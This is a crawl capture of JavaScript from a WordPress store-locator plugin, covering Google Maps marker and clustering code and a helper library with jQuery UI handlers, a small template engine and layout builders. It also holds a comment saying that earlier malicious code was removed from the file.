		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8741
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
